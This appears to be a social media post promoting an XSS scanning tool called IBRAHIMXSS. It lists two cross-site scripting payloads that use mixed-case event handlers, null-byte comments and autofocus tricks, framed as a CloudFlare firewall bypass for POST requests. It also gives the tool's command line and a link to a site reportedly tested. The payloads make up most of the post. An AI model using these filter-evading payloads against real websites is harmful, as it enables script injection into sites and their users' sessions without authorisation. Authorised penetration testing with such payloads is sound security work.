 xss0r's tweet photo. The only XSS tool which can detect "detct "#onhover", "#Onfocus" "#oNpagEshoW"
POST-based XSS + CloudFlare Bypass with #IBRAHIMXSS Tool

#Payloads_used:
1. "><body/oNpagEshoW=(confirm)(document.domain)>

2. <<TexTArEa/*%00//%00*/a="not"/*%00///AutOFocUs////onFoCUS=alert`1` //

Site tested: https://t.co/2swRP3iFkg

#ibrahimxss command used:
./xss-checker --post --request request.txt  --payloads payloads.txt --threads 15